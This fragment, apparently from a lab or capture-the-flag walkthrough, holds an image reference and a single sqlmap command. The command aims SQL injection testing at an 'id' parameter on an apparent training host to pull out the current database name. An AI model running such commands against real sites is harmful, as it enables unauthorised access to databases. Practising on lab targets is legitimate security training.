 $ sqlmap -u "http://cntj8003.ia.aqlab.cn/?id=1" --current-db